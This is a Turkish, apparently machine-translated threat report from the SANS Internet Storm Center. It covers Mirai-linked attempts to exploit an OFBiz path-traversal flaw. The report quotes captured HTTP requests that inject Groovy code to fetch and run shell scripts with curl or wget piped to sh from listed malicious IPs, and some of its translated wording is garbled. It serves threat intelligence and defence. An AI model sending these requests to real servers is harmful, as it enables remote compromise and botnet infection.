Kurumsal Kaynak Planlama (ERP) Yazılımı, birçok girişimcinin insan kaynakları, muhasebe, nakliye ve üretim desteğinin merkezinde yer alır. Bu sistemler çok karmaşık ve bakımı zor hale gelebilir. Genellikle son derece özelleştirilmiştir ve bu da yama yapmayı zorlaştırabilir. Ancak, kritik güvenlik açıkları bu sistemleri etkilemeye devam eder ve kritik iş verilerini riske atar.

SANS İnternet Fırtına Merkezi bir rapor yayınladı Açık kaynaklı ERP çerçevesi OFBiz’in şu anda Mirai botnetinin yeni türlerinin hedefi olduğunu gösteriyor.

Apache Vakfı, kapsamlı proje portföyünün bir parçası olarak şunları destekler: OFBizERP (Kurumsal Kaynak Planlama) uygulamaları oluşturmak için Java tabanlı bir çerçevedir. OFBiz, çok daha az yaygın ticari alternatiflerden daha iyidir. Ancak, diğer tüm ERP sistemlerinde olduğu gibi, kuruluşlar hassas iş verileri için buna güvenir ve bu ERP sistemlerinin güvenliği kritik öneme sahiptir.

Bu yılın mayıs ayında, kritik güvenlik güncellemesi OFBiz için yayımlandı. Güncelleme, uzaktan komut yürütülmesine yol açabilecek bir dizin geçişi güvenlik açığını düzeltti. 18.12.13’ten önceki OFBiz sürümleri etkilendi. Birkaç hafta sonra, güvenlik açığı hakkında ayrıntılar kamuoyuna açıklandı.

Dizin geçişi veya yol geçişi güvenlik açıkları, erişim kontrol kurallarını atlatmak için kullanılabilir. Örneğin, bir kullanıcı bir “/public” dizinine erişebiliyorsa ancak bir “/admin” dizinine erişemiyorsa, bir saldırgan erişim kontrol mantığını kandırmak için “/public/../admin” gibi bir URL kullanabilir. Son zamanlarda, CISA ve FBI bir uyarı yayınladı “Tasarımla Güvenli” girişiminin bir parçası olarak, dizin geçişine odaklanarak. CISA, şu anda “Bilinen İstismar Edilen Güvenlik Açıkları” (KEV) kataloğunun bir parçası olarak 55 dizin geçiş güvenlik açığını takip ettiklerini belirtti.

OFBiz için dizin geçişi noktalı virgül ekleyerek kolayca tetiklenir. Bir saldırganın tek yapması gereken erişebileceği bir URL bulmak ve noktalı virgülün ardından kısıtlanmış bir URL eklemektir. Şu anda gördüğümüz istismar URL’si şudur:

/webtools/control/forgotPassword;/ProgramExport

Kullanıcıların önce oturum açmadan parolaları sıfırlayabilmeleri gerektiğinden, “forgotPassword” herhangi bir kimlik doğrulaması gerektirmez. Öte yandan, “ProgramExport” erişim kontrollü olmalı ve kullanıcı oturum açmadığı sürece erişilemeyebilir. “ProgramExport” özellikle keyfi kod yürütülmesine izin vermesi açısından tehlikelidir. OFBiz’deki hatalı mantık, URL’yi noktalı virgülde değerlendirmeyi durdurdu. Bu, herhangi bir kullanıcının oturum açmadan URL’nin ikinci kısmı olan “/ProgramExport”a erişmesine izin verdi.

Bir saldırganın güvenlik açığından faydalanmak için bir POST isteği kullanması gerekir ancak mutlaka bir istek gövdesine ihtiyacı yoktur. Bunun yerine bir URL parametresi gayet iyi çalışacaktır.



The SANS İnternet Fırtına Merkezi geniş bir web uygulama güvenlik açıklarını istismar etme girişimlerini tespit etmek için kapsamlı bir bal tuzağı ağı kullanır. Önemli yeni istismar girişimleri “İlk görüş” raporu. Bu hafta sonu, bu sensörler yukarıda bahsedilen OFBiz dizin geçiş güvenlik açığı olan CVE-2024-32213’ü istismar etme girişimlerinde önemli bir artış tespit etti ve bu durum “İlk Görüldü” raporuyla hemen fark edildi.

Saldırı girişimleri, günümüzdeki “Mirai” botnet çeşitleriyle ilişkilendirilen IoT cihazlarını istismar etmeye yönelik çeşitli girişimlerle ilişkilendirilen iki farklı IP adresinden kaynaklandı.

Kötü niyetli kişiler exploit’in iki çeşidini kullandı. İlki, exploit’in yürütmeyi amaçladığı komutu eklemek için URL’yi kullandı:

POST /webtools/control/forgotPassword;/ProgramExport?groovyProgram=groovyProgram=throw+new+Exception('curl https://95.214.27.196/where/bin.sh

İkincisi ise, daha çok “POST” istekleri için kullanılan, komut isteğinin gövdesini kullanıyordu:

POST /webtools/control/forgotPassword;/ProgramExport HTTP/1.1

User-Agent: Mozilla/5.0 (Linux; Linux x86_64; en-US) Gecko/20100101 Firefox/122.0

Host: [victim IP address]

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 147

groovyProgram=throw+new+Exception('curl https://185.196.10.231/sh | sh -s ofbiz || wget -O- https://185.196.10.231/sh | sh -s ofbiz'.execute().text);

Ne yazık ki, ne “bin.sh” ne de “sh” betiği kurtarılamadı. IP adresleri, infosec blog yazarı Brian Krebs’e bir şapka çıkartmak için “KrebsOnSecurity” kullanıcı aracısını kullanarak 29 Temmuz’da taramalara dahil edildi. Ancak, taranan URL’ler çoğunlukla parazitikti ve önceki saldırılardan kalan mevcut web kabuklarını arıyordu. IP adresi ayrıca “botx.arm” adlı bir dosyayı dağıtmak için de kullanıldı. Bu dosya adı genellikle Mirai varyantlarıyla ilişkilendirilir.

Mayıs ayındaki güvenlik açığı duyurusuyla birlikte, OFBiz güvenlik açığından faydalanmak için bazı taramalar bekliyorduk. İstismar önemsizdi ve güvenlik açığı olan ve açığa çıkan nüfus küçük olsa da, bu geçmişte saldırganları durdurmadı. Ancak şimdi en azından deneme yapıyorlar ve belki de güvenlik açığını Mirai varyantları gibi botlara ekliyorlar.

Sadece birkaç IP söz konusu:

- 95.214.27.196: Exploit’i URL parametresi olarak gönderip zararlı yazılım barındırıyor.

- 83.222.191.62: İstek gövdesi olarak exploit gönderiliyor. Kötü amaçlı yazılım 185.196.10.231’de barındırılıyor. Temmuz ayının başlarında, bu IP IoT güvenlik açıkları için tarama yaptı.

- 185.196.10.231: kötü amaçlı yazılım barındırma

Bu makaleyi ilginç bulduysanız ve Web Uygulamalarını, API’leri ve Mikro Hizmetleri Güvence Altına Alma dünyasına daha fazla dalmak istiyorsanız, 4-9 Eylül tarihleri arasında gerçekleşecek olan Network Security 2024’e katılabilirsiniz. benim dersim, SEC522. Etkinlikte neler yer aldığını buradan görebilirsiniz.

Not: Bu makale şu kişi tarafından yazılmış ve katkıda bulunulmuştur: Dr. Johannes UllrichSANS Teknoloji Enstitüsü Araştırma Dekanı.